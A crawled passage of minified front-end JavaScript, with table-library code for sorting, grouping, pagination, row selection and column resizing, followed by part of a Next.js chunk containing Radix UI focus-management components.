0:i.findIndex(t=>t.id===e.id),g=[],d=r?n:"desc"===o;if("toggle"!=(u=null!=i&&i.length&&e.getCanMultiSort()&&l?a?"toggle":"add":null!=i&&i.length&&s!==i.length-1?"replace":a?"toggle":"replace")||r||o||(u="remove"),"add"===u){var p;(g=[...i,{id:e.id,desc:d}]).splice(0,g.length-(null!=(p=t.options.maxMultiSortColCount)?p:Number.MAX_SAFE_INTEGER))}else g="toggle"===u?i.map(t=>t.id===e.id?{...t,desc:d}:t):"remove"===u?i.filter(t=>t.id!==e.id):[{id:e.id,desc:d}];return g})},e.getFirstSortDir=()=>{var n,l;let o=null!=(n=null!=(l=e.columnDef.sortDescFirst)?l:t.options.sortDescFirst)?n:"desc"===e.getAutoSortDir();return o?"desc":"asc"},e.getNextSortingOrder=n=>{var l,o;let r=e.getFirstSortDir(),i=e.getIsSorted();return i?(i===r||null!=(l=t.options.enableSortingRemoval)&&!l||!!n&&null!=(o=t.options.enableMultiRemove)&&!o)&&("desc"===i?"asc":"desc"):r},e.getCanSort=()=>{var n,l;return(null==(n=e.columnDef.enableSorting)||n)&&(null==(l=t.options.enableSorting)||l)&&!!e.accessorFn},e.getCanMultiSort=()=>{var n,l;return null!=(n=null!=(l=e.columnDef.enableMultiSort)?l:t.options.enableMultiSort)?n:!!e.accessorFn},e.getIsSorted=()=>{var n;let l=null==(n=t.getState().sorting)?void 0:n.find(t=>t.id===e.id);return!!l&&(l.desc?"desc":"asc")},e.getSortIndex=()=>{var n,l;return null!=(n=null==(l=t.getState().sorting)?void 0:l.findIndex(t=>t.id===e.id))?n:-1},e.clearSorting=()=>{t.setSorting(t=>null!=t&&t.length?t.filter(t=>t.id!==e.id):[])},e.getToggleSortingHandler=()=>{let n=e.getCanSort();return l=>{n&&(null==l.persist||l.persist(),null==e.toggleSorting||e.toggleSorting(void 0,!!e.getCanMultiSort()&&(null==t.options.isMultiSortEvent?void 0:t.options.isMultiSortEvent(l))))}}},createTable:e=>{e.setSorting=t=>null==e.options.onSortingChange?void 0:e.options.onSortingChange(t),e.resetSorting=t=>{var n,l;e.setSorting(t?[]:null!=(n=null==(l=e.initialState)?void 0:l.sorting)?n:[])},e.getPreSortedRowModel=()=>e.getGroupedRowModel(),e.getSortedRowModel=()=>(!e._getSortedRowModel&&e.options.getSortedRowModel&&(e._getSortedRowModel=e.options.getSortedRowModel(e)),e.options.manualSorting||!e._getSortedRowModel)?e.getPreSortedRowModel():e._getSortedRowModel()}},{getDefaultColumnDef:()=>({aggregatedCell:e=>{var t,n;return null!=(t=null==(n=e.getValue())||null==n.toString?void 0:n.toString())?t:null},aggregationFn:"auto"}),getInitialState:e=>({grouping:[],...e}),getDefaultOptions:e=>({onGroupingChange:o("grouping",e),groupedColumnMode:"reorder"}),createColumn:(e,t)=>{e.toggleGrouping=()=>{t.setGrouping(t=>null!=t&&t.includes(e.id)?t.filter(t=>t!==e.id):[...null!=t?t:[],e.id])},e.getCanGroup=()=>{var n,l,o,r;return null!=(n=null==(l=null!=(o=null==(r=e.columnDef.enableGrouping)||r)?o:t.options.enableGrouping)||l)?n:!!e.accessorFn},e.getIsGrouped=()=>{var n;return null==(n=t.getState().grouping)?void 0:n.includes(e.id)},e.getGroupedIndex=()=>{var n;return null==(n=t.getState().grouping)?void 0:n.indexOf(e.id)},e.getToggleGroupingHandler=()=>{let t=e.getCanGroup();return()=>{t&&e.toggleGrouping()}},e.getAutoAggregationFn=()=>{let n=t.getCoreRowModel().flatRows[0],l=null==n?void 0:n.getValue(e.id);return"number"==typeof l?M.sum:"[object Date]"===Object.prototype.toString.call(l)?M.extent:void 0},e.getAggregationFn=()=>{var n,l;if(!e)throw Error();return r(e.columnDef.aggregationFn)?e.columnDef.aggregationFn:"auto"===e.columnDef.aggregationFn?e.getAutoAggregationFn():null!=(n=null==(l=t.options.aggregationFns)?void 0:l[e.columnDef.aggregationFn])?n:M[e.columnDef.aggregationFn]}},createTable:e=>{e.setGrouping=t=>null==e.options.onGroupingChange?void 0:e.options.onGroupingChange(t),e.resetGrouping=t=>{var n,l;e.setGrouping(t?[]:null!=(n=null==(l=e.initialState)?void 0:l.grouping)?n:[])},e.getPreGroupedRowModel=()=>e.getFilteredRowModel(),e.getGroupedRowModel=()=>(!e._getGroupedRowModel&&e.options.getGroupedRowModel&&(e._getGroupedRowModel=e.options.getGroupedRowModel(e)),e.options.manualGrouping||!e._getGroupedRowModel)?e.getPreGroupedRowModel():e._getGroupedRowModel()},createRow:(e,t)=>{e.getIsGrouped=()=>!!e.groupingColumnId,e.getGroupingValue=n=>{if(e._groupingValuesCache.hasOwnProperty(n))return e._groupingValuesCache[n];let l=t.getColumn(n);return null!=l&&l.columnDef.getGroupingValue?(e._groupingValuesCache[n]=l.columnDef.getGroupingValue(e.original),e._groupingValuesCache[n]):e.getValue(n)},e._groupingValuesCache={}},createCell:(e,t,n,l)=>{e.getIsGrouped=()=>t.getIsGrouped()&&t.id===n.groupingColumnId,e.getIsPlaceholder=()=>!e.getIsGrouped()&&t.getIsGrouped(),e.getIsAggregated=()=>{var t;return!e.getIsGrouped()&&!e.getIsPlaceholder()&&!!(null!=(t=n.subRows)&&t.length)}}},{getInitialState:e=>({expanded:{},...e}),getDefaultOptions:e=>({onExpandedChange:o("expanded",e),paginateExpandedRows:!0}),createTable:e=>{let t=!1,n=!1;e._autoResetExpanded=()=>{var l,o;if(!t){e._queue(()=>{t=!0});return}if(null!=(l=null!=(o=e.options.autoResetAll)?o:e.options.autoResetExpanded)?l:!e.options.manualExpanding){if(n)return;n=!0,e._queue(()=>{e.resetExpanded(),n=!1})}},e.setExpanded=t=>null==e.options.onExpandedChange?void 0:e.options.onExpandedChange(t),e.toggleAllRowsExpanded=t=>{(null!=t?t:!e.getIsAllRowsExpanded())?e.setExpanded(!0):e.setExpanded({})},e.resetExpanded=t=>{var n,l;e.setExpanded(t?{}:null!=(n=null==(l=e.initialState)?void 0:l.expanded)?n:{})},e.getCanSomeRowsExpand=()=>e.getPrePaginationRowModel().flatRows.some(e=>e.getCanExpand()),e.getToggleAllRowsExpandedHandler=()=>t=>{null==t.persist||t.persist(),e.toggleAllRowsExpanded()},e.getIsSomeRowsExpanded=()=>{let t=e.getState().expanded;return!0===t||Object.values(t).some(Boolean)},e.getIsAllRowsExpanded=()=>{let t=e.getState().expanded;return"boolean"==typeof t?!0===t:!(!Object.keys(t).length||e.getRowModel().flatRows.some(e=>!e.getIsExpanded()))},e.getExpandedDepth=()=>{let t=0,n=!0===e.getState().expanded?Object.keys(e.getRowModel().rowsById):Object.keys(e.getState().expanded);return n.forEach(e=>{let n=e.split(".");t=Math.max(t,n.length)}),t},e.getPreExpandedRowModel=()=>e.getSortedRowModel(),e.getExpandedRowModel=()=>(!e._getExpandedRowModel&&e.options.getExpandedRowModel&&(e._getExpandedRowModel=e.options.getExpandedRowModel(e)),e.options.manualExpanding||!e._getExpandedRowModel)?e.getPreExpandedRowModel():e._getExpandedRowModel()},createRow:(e,t)=>{e.toggleExpanded=n=>{t.setExpanded(l=>{var o;let r=!0===l||!!(null!=l&&l[e.id]),i={};if(!0===l?Object.keys(t.getRowModel().rowsById).forEach(e=>{i[e]=!0}):i=l,n=null!=(o=n)?o:!r,!r&&n)return{...i,[e.id]:!0};if(r&&!n){let{[e.id]:t,...n}=i;return n}return l})},e.getIsExpanded=()=>{var n;let l=t.getState().expanded;return!!(null!=(n=null==t.options.getIsRowExpanded?void 0:t.options.getIsRowExpanded(e))?n:!0===l||(null==l?void 0:l[e.id]))},e.getCanExpand=()=>{var n,l,o;return null!=(n=null==t.options.getRowCanExpand?void 0:t.options.getRowCanExpand(e))?n:(null==(l=t.options.enableExpanding)||l)&&!!(null!=(o=e.subRows)&&o.length)},e.getIsAllParentsExpanded=()=>{let n=!0,l=e;for(;n&&l.parentId;)n=(l=t.getRow(l.parentId,!0)).getIsExpanded();return n},e.getToggleExpandedHandler=()=>{let t=e.getCanExpand();return()=>{t&&e.toggleExpanded()}}}},{getInitialState:e=>({...e,pagination:{...x(),...null==e?void 0:e.pagination}}),getDefaultOptions:e=>({onPaginationChange:o("pagination",e)}),createTable:e=>{let t=!1,n=!1;e._autoResetPageIndex=()=>{var l,o;if(!t){e._queue(()=>{t=!0});return}if(null!=(l=null!=(o=e.options.autoResetAll)?o:e.options.autoResetPageIndex)?l:!e.options.manualPagination){if(n)return;n=!0,e._queue(()=>{e.resetPageIndex(),n=!1})}},e.setPagination=t=>null==e.options.onPaginationChange?void 0:e.options.onPaginationChange(e=>l(t,e)),e.resetPagination=t=>{var n;e.setPagination(t?x():null!=(n=e.initialState.pagination)?n:x())},e.setPageIndex=t=>{e.setPagination(n=>{let o=l(t,n.pageIndex),r=void 0===e.options.pageCount||-1===e.options.pageCount?Number.MAX_SAFE_INTEGER:e.options.pageCount-1;return o=Math.max(0,Math.min(o,r)),{...n,pageIndex:o}})},e.resetPageIndex=t=>{var n,l;e.setPageIndex(t?0:null!=(n=null==(l=e.initialState)||null==(l=l.pagination)?void 0:l.pageIndex)?n:0)},e.resetPageSize=t=>{var n,l;e.setPageSize(t?10:null!=(n=null==(l=e.initialState)||null==(l=l.pagination)?void 0:l.pageSize)?n:10)},e.setPageSize=t=>{e.setPagination(e=>{let n=Math.max(1,l(t,e.pageSize)),o=e.pageSize*e.pageIndex;return{...e,pageIndex:Math.floor(o/n),pageSize:n}})},e.setPageCount=t=>e.setPagination(n=>{var o;let r=l(t,null!=(o=e.options.pageCount)?o:-1);return"number"==typeof r&&(r=Math.max(-1,r)),{...n,pageCount:r}}),e.getPageOptions=i(()=>[e.getPageCount()],e=>{let t=[];return e&&e>0&&(t=[...Array(e)].fill(null).map((e,t)=>t)),t},{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugTable}}),e.getCanPreviousPage=()=>e.getState().pagination.pageIndex>0,e.getCanNextPage=()=>{let{pageIndex:t}=e.getState().pagination,n=e.getPageCount();return -1===n||0!==n&&t<n-1},e.previousPage=()=>e.setPageIndex(e=>e-1),e.nextPage=()=>e.setPageIndex(e=>e+1),e.getPrePaginationRowModel=()=>e.getExpandedRowModel(),e.getPaginationRowModel=()=>(!e._getPaginationRowModel&&e.options.getPaginationRowModel&&(e._getPaginationRowModel=e.options.getPaginationRowModel(e)),e.options.manualPagination||!e._getPaginationRowModel)?e.getPrePaginationRowModel():e._getPaginationRowModel(),e.getPageCount=()=>{var t;return null!=(t=e.options.pageCount)?t:Math.ceil(e.getPrePaginationRowModel().rows.length/e.getState().pagination.pageSize)}}},{getInitialState:e=>({rowSelection:{},...e}),getDefaultOptions:e=>({onRowSelectionChange:o("rowSelection",e),enableRowSelection:!0,enableMultiRowSelection:!0,enableSubRowSelection:!0}),createTable:e=>{e.setRowSelection=t=>null==e.options.onRowSelectionChange?void 0:e.options.onRowSelectionChange(t),e.resetRowSelection=t=>{var n;return e.setRowSelection(t?{}:null!=(n=e.initialState.rowSelection)?n:{})},e.toggleAllRowsSelected=t=>{e.setRowSelection(n=>{t=void 0!==t?t:!e.getIsAllRowsSelected();let l={...n},o=e.getPreGroupedRowModel().flatRows;return t?o.forEach(e=>{e.getCanSelect()&&(l[e.id]=!0)}):o.forEach(e=>{delete l[e.id]}),l})},e.toggleAllPageRowsSelected=t=>e.setRowSelection(n=>{let l=void 0!==t?t:!e.getIsAllPageRowsSelected(),o={...n};return e.getRowModel().rows.forEach(t=>{I(o,t.id,l,!0,e)}),o}),e.getPreSelectedRowModel=()=>e.getCoreRowModel(),e.getSelectedRowModel=i(()=>[e.getState().rowSelection,e.getCoreRowModel()],(t,n)=>Object.keys(t).length?_(e,n):{rows:[],flatRows:[],rowsById:{}},{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugTable}}),e.getFilteredSelectedRowModel=i(()=>[e.getState().rowSelection,e.getFilteredRowModel()],(t,n)=>Object.keys(t).length?_(e,n):{rows:[],flatRows:[],rowsById:{}},{key:"getFilteredSelectedRowModel",debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugTable}}),e.getGroupedSelectedRowModel=i(()=>[e.getState().rowSelection,e.getSortedRowModel()],(t,n)=>Object.keys(t).length?_(e,n):{rows:[],flatRows:[],rowsById:{}},{key:"getGroupedSelectedRowModel",debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugTable}}),e.getIsAllRowsSelected=()=>{let t=e.getFilteredRowModel().flatRows,{rowSelection:n}=e.getState(),l=!!(t.length&&Object.keys(n).length);return l&&t.some(e=>e.getCanSelect()&&!n[e.id])&&(l=!1),l},e.getIsAllPageRowsSelected=()=>{let t=e.getPaginationRowModel().flatRows.filter(e=>e.getCanSelect()),{rowSelection:n}=e.getState(),l=!!t.length;return l&&t.some(e=>!n[e.id])&&(l=!1),l},e.getIsSomeRowsSelected=()=>{var t;let n=Object.keys(null!=(t=e.getState().rowSelection)?t:{}).length;return n>0&&n<e.getFilteredRowModel().flatRows.length},e.getIsSomePageRowsSelected=()=>{let t=e.getPaginationRowModel().flatRows;return!e.getIsAllPageRowsSelected()&&t.filter(e=>e.getCanSelect()).some(e=>e.getIsSelected()||e.getIsSomeSelected())},e.getToggleAllRowsSelectedHandler=()=>t=>{e.toggleAllRowsSelected(t.target.checked)},e.getToggleAllPageRowsSelectedHandler=()=>t=>{e.toggleAllPageRowsSelected(t.target.checked)}},createRow:(e,t)=>{e.toggleSelected=(n,l)=>{let o=e.getIsSelected();t.setRowSelection(r=>{var i;if(n=void 0!==n?n:!o,e.getCanSelect()&&o===n)return r;let u={...r};return I(u,e.id,n,null==(i=null==l?void 0:l.selectChildren)||i,t),u})},e.getIsSelected=()=>{let{rowSelection:n}=t.getState();return E(e,n)},e.getIsSomeSelected=()=>{let{rowSelection:n}=t.getState();return"some"===A(e,n)},e.getIsAllSubRowsSelected=()=>{let{rowSelection:n}=t.getState();return"all"===A(e,n)},e.getCanSelect=()=>{var n;return"function"==typeof t.options.enableRowSelection?t.options.enableRowSelection(e):null==(n=t.options.enableRowSelection)||n},e.getCanSelectSubRows=()=>{var n;return"function"==typeof t.options.enableSubRowSelection?t.options.enableSubRowSelection(e):null==(n=t.options.enableSubRowSelection)||n},e.getCanMultiSelect=()=>{var n;return"function"==typeof t.options.enableMultiRowSelection?t.options.enableMultiRowSelection(e):null==(n=t.options.enableMultiRowSelection)||n},e.getToggleSelectedHandler=()=>{let t=e.getCanSelect();return n=>{var l;t&&e.toggleSelected(null==(l=n.target)?void 0:l.checked)}}}},{getDefaultColumnDef:()=>s,getInitialState:e=>({columnSizing:{},columnSizingInfo:g(),...e}),getDefaultOptions:e=>({columnResizeMode:"onEnd",columnResizeDirection:"ltr",onColumnSizingChange:o("columnSizing",e),onColumnSizingInfoChange:o("columnSizingInfo",e)}),createColumn:(e,t)=>{e.getSize=()=>{var n,l,o;let r=t.getState().columnSizing[e.id];return Math.min(Math.max(null!=(n=e.columnDef.minSize)?n:s.minSize,null!=(l=null!=r?r:e.columnDef.size)?l:s.size),null!=(o=e.columnDef.maxSize)?o:s.maxSize)},e.getStart=n=>{let l=n?"left"===n?t.getLeftVisibleLeafColumns():t.getRightVisibleLeafColumns():t.getVisibleLeafColumns(),o=l.findIndex(t=>t.id===e.id);if(o>0){let e=l[o-1];return e.getStart(n)+e.getSize()}return 0},e.resetSize=()=>{t.setColumnSizing(t=>{let{[e.id]:n,...l}=t;return l})},e.getCanResize=()=>{var n,l;return(null==(n=e.columnDef.enableResizing)||n)&&(null==(l=t.options.enableColumnResizing)||l)},e.getIsResizing=()=>t.getState().columnSizingInfo.isResizingColumn===e.id},createHeader:(e,t)=>{e.getSize=()=>{let t=0,n=e=>{if(e.subHeaders.length)e.subHeaders.forEach(n);else{var l;t+=null!=(l=e.column.getSize())?l:0}};return n(e),t},e.getStart=()=>{if(e.index>0){let t=e.headerGroup.headers[e.index-1];return t.getStart()+t.getSize()}return 0},e.getResizeHandler=n=>{let l=t.getColumn(e.column.id),o=null==l?void 0:l.getCanResize();return r=>{if(!l||!o||(null==r.persist||r.persist(),p(r)&&r.touches&&r.touches.length>1))return;let i=e.getSize(),u=e?e.getLeafHeaders().map(e=>[e.column.id,e.column.getSize()]):[[l.id,l.getSize()]],a=p(r)?Math.round(r.touches[0].clientX):r.clientX,s={},g=(e,n)=>{"number"==typeof n&&(t.setColumnSizingInfo(e=>{var l,o;let r="rtl"===t.options.columnResizeDirection?-1:1,i=(n-(null!=(l=null==e?void 0:e.startOffset)?l:0))*r,u=Math.max(i/(null!=(o=null==e?void 0:e.startSize)?o:0),-.999999);return e.columnSizingStart.forEach(e=>{let[t,n]=e;s[t]=Math.round(100*Math.max(n+n*u,0))/100}),{...e,deltaOffset:i,deltaPercentage:u}}),("onChange"===t.options.columnResizeMode||"end"===e)&&t.setColumnSizing(e=>({...e,...s})))},c=e=>g("move",e),f=e=>{g("end",e),t.setColumnSizingInfo(e=>({...e,isResizingColumn:!1,startOffset:null,startSize:null,deltaOffset:null,deltaPercentage:null,columnSizingStart:[]}))},m=n||"undefined"!=typeof document?document:null,b={moveHandler:e=>c(e.clientX),upHandler:e=>{null==m||m.removeEventListener("mousemove",b.moveHandler),null==m||m.removeEventListener("mouseup",b.upHandler),f(e.clientX)}},v={moveHandler:e=>(e.cancelable&&(e.preventDefault(),e.stopPropagation()),c(e.touches[0].clientX),!1),upHandler:e=>{var t;null==m||m.removeEventListener("touchmove",v.moveHandler),null==m||m.removeEventListener("touchend",v.upHandler),e.cancelable&&(e.preventDefault(),e.stopPropagation()),f(null==(t=e.touches[0])?void 0:t.clientX)}},C=!!function(){if("boolean"==typeof d)return d;let e=!1;try{let t=()=>{};window.addEventListener("test",t,{get passive(){return e=!0,!1}}),window.removeEventListener("test",t)}catch(t){e=!1}return d=e}()&&{passive:!1};p(r)?(null==m||m.addEventListener("touchmove",v.moveHandler,C),null==m||m.addEventListener("touchend",v.upHandler,C)):(null==m||m.addEventListener("mousemove",b.moveHandler,C),null==m||m.addEventListener("mouseup",b.upHandler,C)),t.setColumnSizingInfo(e=>({...e,startOffset:a,startSize:i,deltaOffset:0,deltaPercentage:0,columnSizingStart:u,isResizingColumn:l.id}))}}},createTable:e=>{e.setColumnSizing=t=>null==e.options.onColumnSizingChange?void 0:e.options.onColumnSizingChange(t),e.setColumnSizingInfo=t=>null==e.options.onColumnSizingInfoChange?void 0:e.options.onColumnSizingInfoChange(t),e.resetColumnSizing=t=>{var n;e.setColumnSizing(t?{}:null!=(n=e.initialState.columnSizing)?n:{})},e.resetHeaderSizeInfo=t=>{var n;e.setColumnSizingInfo(t?g():null!=(n=e.initialState.columnSizingInfo)?n:g())},e.getTotalSize=()=>{var t,n;return null!=(t=null==(n=e.getHeaderGroups()[0])?void 0:n.headers.reduce((e,t)=>e+t.getSize(),0))?t:0},e.getLeftTotalSize=()=>{var t,n;return null!=(t=null==(n=e.getLeftHeaderGroups()[0])?void 0:n.headers.reduce((e,t)=>e+t.getSize(),0))?t:0},e.getCenterTotalSize=()=>{var t,n;return null!=(t=null==(n=e.getCenterHeaderGroups()[0])?void 0:n.headers.reduce((e,t)=>e+t.getSize(),0))?t:0},e.getRightTotalSize=()=>{var t,n;return null!=(t=null==(n=e.getRightHeaderGroups()[0])?void 0:n.headers.reduce((e,t)=>e+t.getSize(),0))?t:0}}}];function T(e){var t;(e.debugAll||e.debugTable)&&console.info("Creating Table Instance...");let n={_features:z},o=n._features.reduce((e,t)=>Object.assign(e,null==t.getDefaultOptions?void 0:t.getDefaultOptions(n)),{}),r=e=>n.options.mergeOptions?n.options.mergeOptions(o,e):{...o,...e},u={...null!=(t=e.initialState)?t:{}};n._features.forEach(e=>{var t;u=null!=(t=null==e.getInitialState?void 0:e.getInitialState(u))?t:u});let a=[],s=!1,g={_features:z,options:{...o,...e},initialState:u,_queue:e=>{a.push(e),s||(s=!0,Promise.resolve().then(()=>{for(;a.length;)a.shift()();s=!1}).catch(e=>setTimeout(()=>{throw e})))},reset:()=>{n.setState(n.initialState)},setOptions:e=>{let t=l(e,n.options);n.options=r(t)},getState:()=>n.options.state,setState:e=>{null==n.options.onStateChange||n.options.onStateChange(e)},_getRowId:(e,t,l)=>{var o;return null!=(o=null==n.options.getRowId?void 0:n.options.getRowId(e,t,l))?o:`${l?[l.id,t].join("."):t}`},getCoreRowModel:()=>(n._getCoreRowModel||(n._getCoreRowModel=n.options.getCoreRowModel(n)),n._getCoreRowModel()),getRowModel:()=>n.getPaginationRowModel(),getRow:(e,t)=>{let l=(t?n.getPrePaginationRowModel():n.getRowModel()).rowsById[e];if(!l&&!(l=n.getCoreRowModel().rowsById[e]))throw Error();return l},_getDefaultColumnDef:i(()=>[n.options.defaultColumn],e=>{var t;return e=null!=(t=e)?t:{},{header:e=>{let t=e.header.column.columnDef;return t.accessorKey?t.accessorKey:t.accessorFn?t.id:null},cell:e=>{var t,n;return null!=(t=null==(n=e.renderValue())||null==n.toString?void 0:n.toString())?t:null},...n._features.reduce((e,t)=>Object.assign(e,null==t.getDefaultColumnDef?void 0:t.getDefaultColumnDef()),{}),...e}},{debug:()=>{var e;return null!=(e=n.options.debugAll)?e:n.options.debugColumns},key:!1}),_getColumnDefs:()=>n.options.columns,getAllColumns:i(()=>[n._getColumnDefs()],e=>{let t=function(e,l,o){return void 0===o&&(o=0),e.map(e=>{let r=function(e,t,n,l){var o,r;let u;let a=e._getDefaultColumnDef(),s={...a,...t},g=s.accessorKey,d=null!=(o=null!=(r=s.id)?r:g?g.replace(".","_"):void 0)?o:"string"==typeof s.header?s.header:void 0;if(s.accessorFn?u=s.accessorFn:g&&(u=g.includes(".")?e=>{let t=e;for(let e of g.split(".")){var n;t=null==(n=t)?void 0:n[e]}return t}:e=>e[s.accessorKey]),!d)throw Error();let p={id:`${String(d)}`,accessorFn:u,parent:l,depth:n,columnDef:s,columns:[],getFlatColumns:i(()=>[!0],()=>{var e;return[p,...null==(e=p.columns)?void 0:e.flatMap(e=>e.getFlatColumns())]},{key:"column.getFlatColumns",debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugColumns}}),getLeafColumns:i(()=>[e._getOrderColumnsFn()],e=>{var t;return null!=(t=p.columns)&&t.length?e(p.columns.flatMap(e=>e.getLeafColumns())):[p]},{key:"column.getLeafColumns",debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugColumns}})};for(let t of e._features)null==t.createColumn||t.createColumn(p,e);return p}(n,e,o,l);return r.columns=e.columns?t(e.columns,r,o+1):[],r})};return t(e)},{key:!1,debug:()=>{var e;return null!=(e=n.options.debugAll)?e:n.options.debugColumns}}),getAllFlatColumns:i(()=>[n.getAllColumns()],e=>e.flatMap(e=>e.getFlatColumns()),{key:!1,debug:()=>{var e;return null!=(e=n.options.debugAll)?e:n.options.debugColumns}}),_getAllFlatColumnsById:i(()=>[n.getAllFlatColumns()],e=>e.reduce((e,t)=>(e[t.id]=t,e),{}),{key:!1,debug:()=>{var e;return null!=(e=n.options.debugAll)?e:n.options.debugColumns}}),getAllLeafColumns:i(()=>[n.getAllColumns(),n._getOrderColumnsFn()],(e,t)=>t(e.flatMap(e=>e.getLeafColumns())),{key:!1,debug:()=>{var e;return null!=(e=n.options.debugAll)?e:n.options.debugColumns}}),getColumn:e=>{let t=n._getAllFlatColumnsById()[e];return t}};Object.assign(n,g);for(let e=0;e<n._features.length;e++){let t=n._features[e];null==t||null==t.createTable||t.createTable(n)}return n}let O=(e,t,n,l,o,r,u)=>{let a={id:t,index:l,original:n,depth:o,parentId:u,_valuesCache:{},_uniqueValuesCache:{},getValue:t=>{if(a._valuesCache.hasOwnProperty(t))return a._valuesCache[t];let n=e.getColumn(t);if(null!=n&&n.accessorFn)return a._valuesCache[t]=n.accessorFn(a.original,l),a._valuesCache[t]},getUniqueValues:t=>{if(a._uniqueValuesCache.hasOwnProperty(t))return a._uniqueValuesCache[t];let n=e.getColumn(t);return null!=n&&n.accessorFn?(n.columnDef.getUniqueValues?a._uniqueValuesCache[t]=n.columnDef.getUniqueValues(a.original,l):a._uniqueValuesCache[t]=[a.getValue(t)],a._uniqueValuesCache[t]):void 0},renderValue:t=>{var n;return null!=(n=a.getValue(t))?n:e.options.renderFallbackValue},subRows:null!=r?r:[],getLeafRows:()=>(function(e,t){let n=[],l=e=>{e.forEach(e=>{n.push(e);let o=t(e);null!=o&&o.length&&l(o)})};return l(e),n})(a.subRows,e=>e.subRows),getParentRow:()=>a.parentId?e.getRow(a.parentId,!0):void 0,getParentRows:()=>{let e=[],t=a;for(;;){let n=t.getParentRow();if(!n)break;e.push(n),t=n}return e.reverse()},getAllCells:i(()=>[e.getAllLeafColumns()],t=>t.map(t=>(function(e,t,n,l){let o={id:`${t.id}_${n.id}`,row:t,column:n,getValue:()=>t.getValue(l),renderValue:()=>{var t;return null!=(t=o.getValue())?t:e.options.renderFallbackValue},getContext:i(()=>[e,n,t,o],(e,t,n,l)=>({table:e,column:t,row:n,cell:l,getValue:l.getValue,renderValue:l.renderValue}),{key:!1,debug:()=>e.options.debugAll})};return e._features.forEach(l=>{null==l.createCell||l.createCell(o,n,t,e)},{}),o})(e,a,t,t.id)),{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugRows}}),_getAllCellsByColumnId:i(()=>[a.getAllCells()],e=>e.reduce((e,t)=>(e[t.column.id]=t,e),{}),{key:"row.getAllCellsByColumnId",debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugRows}})};for(let t=0;t<e._features.length;t++){let n=e._features[t];null==n||null==n.createRow||n.createRow(a,e)}return a};function B(){return e=>i(()=>[e.options.data],t=>{let n={rows:[],flatRows:[],rowsById:{}},l=function(t,o,r){void 0===o&&(o=0);let i=[];for(let a=0;a<t.length;a++){let s=O(e,e._getRowId(t[a],a,r),t[a],a,o,void 0,null==r?void 0:r.id);if(n.flatRows.push(s),n.rowsById[s.id]=s,i.push(s),e.options.getSubRows){var u;s.originalSubRows=e.options.getSubRows(t[a],a),null!=(u=s.originalSubRows)&&u.length&&(s.subRows=l(s.originalSubRows,o+1,s))}}return i};return n.rows=l(t),n},{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugTable},onChange:()=>{e._autoResetPageIndex()}})}function q(){return e=>i(()=>[e.getState().sorting,e.getPreSortedRowModel()],(t,n)=>{if(!n.rows.length||!(null!=t&&t.length))return n;let l=e.getState().sorting,o=[],r=l.filter(t=>{var n;return null==(n=e.getColumn(t.id))?void 0:n.getCanSort()}),i={};r.forEach(t=>{let n=e.getColumn(t.id);n&&(i[t.id]={sortUndefined:n.columnDef.sortUndefined,invertSorting:n.columnDef.invertSorting,sortingFn:n.getSortingFn()})});let u=e=>{let t=e.map(e=>({...e}));return t.sort((e,t)=>{for(let l=0;l<r.length;l+=1){var n;let o=r[l],u=i[o.id],a=null!=(n=null==o?void 0:o.desc)&&n,s=0;if(u.sortUndefined){let n=e.getValue(o.id),l=t.getValue(o.id),r=void 0===n,i=void 0===l;(r||i)&&(s=r&&i?0:r?u.sortUndefined:-u.sortUndefined)}if(0===s&&(s=u.sortingFn(e,t,o.id)),0!==s)return a&&(s*=-1),u.invertSorting&&(s*=-1),s}return e.index-t.index}),t.forEach(e=>{var t;o.push(e),null!=(t=e.subRows)&&t.length&&(e.subRows=u(e.subRows))}),t};return{rows:u(n.rows),flatRows:o,rowsById:n.rowsById}},{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugTable},onChange:()=>{e._autoResetPageIndex()}})}},83523:function(e,t,n){n.d(t,{Z:function(){return o}});var l=n(62898);let o=(0,l.Z)("ChevronDown",[["path",{d:"m6 9 6 6 6-6",key:"qrunsl"}]])},9224:function(e,t,n){n.d(t,{Z:function(){return o}});var l=n(62898);let o=(0,l.Z)("ChevronUp",[["path",{d:"m18 15-6-6-6 6",key:"153udz"}]])}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/668-d23e64c40100d191.js
body_size: 10373
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[668],{49310:function(e,t,n){let r;n.d(t,{oC:function(){return t6},VY:function(){return t0},ZA:function(){return t1},ck:function(){return t8},wU:function(){return t5},__:function(){return t2},Uv:function(){return t$},Ee:function(){return t7},Rk:function(){return t3},fC:function(){return tJ},Z0:function(){return t9},Tr:function(){return t4},tu:function(){return nt},fF:function(){return ne},xz:function(){return tQ}});var o,a,u,c,i,l,d=n(8404),s=n(2265),f=n(98157),p=n(87682),v=n(85225),m=n(13846),h=n(65092),g=n(60989),w=n(24183),E=n(28284);let b=0;function y(){let e=document.createElement("span");return e.setAttribute("data-radix-focus-guard",""),e.tabIndex=0,e.style.cssText="outline: none; opacity: 0; position: fixed; pointer-events: none",e}var M=n(4590);let C="focusScope.autoFocusOnMount",_="focusScope.autoFocusOnUnmount",R={bubbles:!1,cancelable:!0},k=(0,s.forwardRef)((e,t)=>{let{loop:n=!1,trapped:r=!1,onMountAutoFocus:o,onUnmountAutoFocus:a,...u}=e,[c,i]=(0,s.useState)(null),l=(0,M.W)(o),f=(0,M.W)(a),v=(0,s.useRef)(null),m=(0,p.e)(t,e=>i(e)),g=(0,s.useRef)({paused:!1,pause(){this.paused=!0},resume(){this.paused=!1}}).current;(0,s.useEffect)(()=>{if(r){function e(e){if(g.paused||!c)return;let t=e.target;c.contains(t)?v.current=t:S(v.current,{select:!0})}function t(e){if(g.paused||!c)return;let t=e.relatedTarget;null===t||c.contains(t)||S(v.current,{select:!0})}document.addEventListener("focusin",e),document.addEventListener("focusout",t);let n=new MutationObserver(function(e){let t=document.activeElement;if(t===document.body)for(let t of e)t.removedNodes.length>0&&S(c)});return 